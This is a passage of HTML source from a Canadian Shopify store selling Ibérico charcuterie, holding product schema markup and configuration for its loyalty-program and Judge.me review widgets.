          "url": "https://arcimports.ca/es/products/antonio-romero-iberico-charcuterie-selection-60g",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO Freshly Sliced Iberico Charcuterie Selection 60g",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/files/charcuterieselection60g-package_grande.jpg?v=1717453321", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "18.95",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 17,
          "url": "https://arcimports.ca/es/products/antonio-romero-freshly-sliced-lomito-iberico-de-bellota-acorn-fed-iberico-pork-loin",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO Freshly Sliced &quot;Lomito Ibérico de Bellota&quot; Acorn-fed Ibérico Pork Loin 80g",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/files/LOMITO-PRESLIDE-2_grande.jpg?v=1714503097", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "29.95",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 18,
          "url": "https://arcimports.ca/es/products/antonio-romero-velita-half-duo",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Iberico Velita Duo&quot; Iberico Chorizo &amp; Salchichon Duo",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/files/velitaDUO-2_grande.jpg?v=1717439523", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "12.7",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/InStock"
            }
          }
        },
      
        {
          "@type": "ListItem",
          "position": 19,
          "url": "https://arcimports.ca/es/products/antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo",
          "item": {
            "@type": "Product",
            "name": "ANTONIO ROMERO &quot;Longaniza Ibérica Picante&quot; Spicy Ibérico Pork Chorizo",
            // Ajuste clave: Asegurar el protocolo https:
            "image": "https://arcimports.ca/cdn/shop/products/H1_grande.jpg?v=1670022650", 
            "offers": {
              "@type": "Offer",
              "priceCurrency": "CAD",
              "price": "24.9",
              // Recomendación: Añadir la disponibilidad
              "availability": "https://schema.org/OutOfStock"
            }
          }
        }
      
    ]
  }
}
</script>

       
    <!-- fin added schema -->
    <!-- monem.io script 15012026 -->
    <script src="https://script.monem.io/" async></script>
<!-- BEGIN app block: shopify://apps/oneloyalty/blocks/widget/6119b281-36ce-42b5-93ab-6aaf5fb224ce -->
<!-- BEGIN app snippet: scriptAppJson -->

<script type="application/json" data-app="one-loyalty-setting">
  {
    "shop": {
     "id": 1541963878,
     "currency": "CAD",
     "shopify_domain": "arc-iberico-imports.myshopify.com",
     "storefront_access_token": ""
    },
    "customer": {
      "id": "",
      "email": "",
      "first_name": "",
      "last_name": "",
      "phone": "",
      "money_format": "${{amount}}", 
      "country": "",
      "country_code": "",
      "language": "es",
      "default_first_name": "",
      "default_last_name": "",
      "default_address1": "",
      "default_address2": "",
      "default_city": "",
      "accepts_marketing": false,
      "isGuest": true,
      "store_credit_balance": null,
      "orders_count": 0
    },
    "template":  "collection" , 
    "product":  null , 
    "product_collections":  null , 
    "priceWithoutCurrency": 0,
    "setting":  {"storefront_widget_status":1,"access_button_settings":{"access_button_type":"icon_and_text","display_position":"bottom_right","side_spacing":30,"bottom_spacing":80,"widget_placement":"floating_button","widget_display_mode":"popup","access_button_custom_icons":["https://static-mobile.onecommerce.io/1541963878/widget-icons/icon-128-x-128-px-6-68cb22fb5c535.png"],"access_button_icon":"https://static-mobile.onecommerce.io/1541963878/widget-icons/icon-128-x-128-px-6-68cb22fb5c535.png","access_button_text":"IBÉRICO CLUB"},"theme_settings":{"primary_color":"#C22323","text_color":"#FFFFFF"},"point_calculator_settings":{"product_detail":{"status":true,"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#FFFFFF"},"thank_you_page":{"status":false},"cart_page":{"status":true,"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#FFFFFF"}},"referral_announcement_settings":{"status":false,"text":"Refer friends and get 9,999 points","text_color":"#FFFFFF","primary_color":"#BB254A"},"translation_settings":{"welcome_message":"Bienvenido! Unlock Rewards","earn_points":"Earn Jamón Points","redeem_points":"Redeem Ibérico Rewards","referral_program":null,"my_rewards":"My Ibérico Rewards","point_history":"My Jamón Journey","member_tier":"My Ibérico Level"},"loyalty_page_status":1,"loyalty_page_settings":{"primary_color":"#BB254A","secondary_color":"#FFFFFF","text_color":"#303030"},"loyalty_page_sections":[{"id":"9xSnwbx9V","status":1,"type":"section","category":"header","order":{"guest":0,"customer":0},"blocks":[{"id":"2E10uojT1","type":"block","category":"heading","content":"Join Our Ibérico Loyalty Club","status":1,"order":0},{"id":"3lbf5iq6B","type":"block","category":"text","content":"Exclusive rewards, rich experiences, and a taste of true Iberian tradition.","status":1,"order":1},{"id":"YxDRF9EfP","type":"block","category":"action","actions":[{"type":"button","text":"JOIN THE CLUB","url":"/account/login","order":0},{"type":"button","text":"SIGN IN","url":"/account/register","order":1}],"status":1,"order":2}],"solid_btn_background_color":"#BB254A","solid_btn_text_color":"#FFFFFF","outline_btn_color":"#BB254A","background_color":"#FFFFFF","text_color":"#303030"},{"id":"au2tidnZf","status":1,"category":"footer","order":{"customer":8,"guest":8},"type":"section","blocks":[{"id":"UNPQtBQLo","type":"block","category":"heading","content":"storefront.call_to_action_title","status":1,"order":0},{"id":"LQ4vqNB1e","type":"block","category":"white_label","status":1,"order":1}],"background_color":"#FFFFFF","text_color":"#303030"},{"id":"G21MUki7D","status":1,"type":"section","category":"banner","url":"https://cdn.shopify.com/s/files/1/0015/4196/3878/files/OneLoyalty_please_do_not_remove_1759226076670.jpg?v=1759226079","id_url":"gid://shopify/MediaImage/36535454990548","order":{"guest":1,"customer":0},"background_color":"#FFFFFF","text_color":"#303030"},{"id":"r4y9gAUz8","status":1,"type":"section","category":"earn","heading":"storefront.ol_page_earn_point_title","number_of_columns":2,"outline_button_color":"#BB254A","sales_channel":["online_store","one_mobile"],"order":{"guest":5,"customer":4},"background_color":"#FFFFFF","text_color":"#303030"},{"id":"dUAh9pf2W","status":1,"type":"section","category":"redeem","heading":"Your points are as delicious as your purchases.","number_of_columns":2,"sales_channel":["one_mobile","online_store","shopify_pos"],"order":{"guest":4,"customer":3},"solid_background_color":"#BB254A","solid_icon_color":"#BB254A","blocks":[{"id":"Sif0EW790","type":"block","category":"banner_image","content":"","image_url":"https://cdn.shopify.com/s/files/1/0015/4196/3878/files/OneLoyalty_please_do_not_remove_1758144728647.png?v=1758144729","id_url":"gid://shopify/MediaImage/36442645790932","overlay_opacity":0,"status":1,"order":0}],"background_color":"#FFFFFF","text_color":"#303030"},{"id":"QcECTL7CD","blocks":[{"type":"block","category":"heading","content":"storefront.menu_referral_program","status":0,"order":0,"id":"d0bf0e20-422b-4c5e-8b88-7f3cfcafef81"},{"type":"block","category":"text","content":"storefront.refer_a_friend_description","status":0,"order":1,"id":"0e133a1b-8c0d-48d5-bcdc-eebe1c992aec"}],"category":"referral","order":{"customer":7,"guest":7},"status":0,"type":"section","background_color":"#FFFFFF","text_color":"#303030"},{"id":"rCzyDvjl9","status":0,"type":"section","category":"gamification","heading":"Gamification","number_of_columns":3,"order":{"guest":6,"customer":6},"blocks":[{"id":"0HlfuRQrT","category":"spin_wheel","order":2,"status":1,"type":"block"},{"id":"ZHEXjAVqq","category":"daily_checkin","order":1,"status":1,"type":"block"},{"id":"WtU4TNL7K","category":"order_streak","order":3,"status":1,"type":"block"}],"background_color":"#FFFFFF","text_color":"#303030"},{"id":"X4f6XbNfk","status":1,"type":"section","card_background_color":"#A51818","category":"member_info","order":{"guest":0,"customer":1},"background_color":"#FFFFFF","text_color":"#FFFFFF"},{"id":"pREZdTNF2","status":1,"type":"section","category":"member_tier","order":{"guest":3,"customer":5},"heading":"Savor the journey, unlock the rewards.","number_of_columns":2,"text_color":"#303030","background_color":"#FFFFFF"},{"id":"ydYp7TZ0Q","status":1,"type":"section","category":"steps","heading":"Your Path to Perks - How it Works","number_of_columns":3,"order":{"guest":2,"customer":0},"blocks":[{"id":"SBrjfP5hO","type":"block","category":"step","heading":"storefront.ol_page_guest_step1_title","content":"storefront.ol_page_guest_step1_des","icon_url":"https://cdn.shopify.com/s/files/1/0629/4136/4317/files/OLpage_guest_step1-do-not-remove.png?v=1736835877","id_url":null,"status":1,"order":0},{"id":"UEAcGCcWO","type":"block","category":"step","heading":"storefront.ol_page_guest_step2_title","content":"storefront.ol_page_guest_step2_des","icon_url":"https://cdn.shopify.com/s/files/1/0629/4136/4317/files/OLpage_guest_step2-do-not-remove.png?v=1736835901","id_url":null,"status":1,"order":1},{"id":"6r6TYinpf","type":"block","category":"step","heading":"storefront.ol_page_guest_step3_title","content":"storefront.ol_page_guest_step3_des","icon_url":"https://cdn.shopify.com/s/files/1/0629/4136/4317/files/OLpage_guest_step3-do-not-remove.png?v=1736835889","id_url":null,"status":1,"order":2}],"background_color":"#FFFFFF","text_color":"#303030"},{"id":"wvuiUtFrz","status":1,"type":"section","category":"my_reward","heading":"storefront.user_rewards","number_of_columns":1,"order":{"guest":4,"customer":2},"solid_background_color":"#BB254A","solid_text_color":"#BB254A","background_color":"#FFFFFF","text_color":"#303030"}],"campaign_settings":{"product_detail":{"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#FFFFFF"},"announcement_bar":{"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#FFFFFF"},"discount_popup":{"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#020202","background_color":"#FFFFFF"},"bonus_point_popup":{"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#020202","background_color":"#FFFFFF"}},"expert_settings":null} ,
    "OLRedirectLoginSuccess":   {"type":"external_url","value":"https://arcimports.ca/apps/oneloyalty"} ,
    "om_request_settings_timestamp":   "" ,
    "ol_points_branding_settings":   {"plural":null,"singular":null} ,
    "ol_integration_settings":   ["mailchimp_marketing"] ,
    "ol_campaign_overview":   null 
  }
</script>
<script type="text/javascript">
  const now = new Date();
  const day = String(now.getDate()).padStart(2, '0');
  const month = String(now.getMonth() + 1).padStart(2, '0');
  const year = now.getFullYear();
  const hours = String(now.getHours()).padStart(2, '0');
  const minutes = String(now.getMinutes()).padStart(2, '0');
  const seconds = String(now.getSeconds()).padStart(2, '0');
  const milliseconds = String(now.getMilliseconds()).padStart(3, '0');
  const formattedDate = `${day}/${month}/${year} - ${hours}:${minutes}:${seconds}:${milliseconds}`;
  console.log('oneloyalty init at', formattedDate);
</script>
<style>
  .gamification-skeleton {
    height: 540px;
    display: block;
    background-color: #e2e5e7;
    background-image: linear-gradient(90deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0));
    background-size: 40px 100%;
    background-repeat: no-repeat;
    background-position: -100% 0;
    animation: shine 1s ease infinite;
  }

  @keyframes shine {
    0% {
      background-position: -40px 0;
    }
    100% {
      background-position: 100% 0;
    }
  }
</style>


<!-- END app snippet --><!-- BEGIN app snippet: vite-tag --><!-- OneLoyalty app extension -->
<script type="module" src="https://cdn.shopify.com/extensions/019b699f-abd7-7e60-95cf-3564911af2dd/oneloyalty-1.48.9/assets/index-BvHTPGRW.js" crossorigin="anonymous"></script>
<link href="//cdn.shopify.com/extensions/019b699f-abd7-7e60-95cf-3564911af2dd/oneloyalty-1.48.9/assets/index-BId41fjI.css" rel="stylesheet" type="text/css" media="all" />
<script>
  console.log("OneLoyalty Production - Released at: 12/29/2025, 05:20:10 PM");
</script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#FBCD0A","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#FBCD0A","verified_badge_text":"Verificado","verified_badge_bg_color":"#F66558","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://arcimports.ca/collections/all","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":140,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Subir Imágenes","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":true,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#F66558","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"","widget_write_review_bg_color":"#F66558","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name 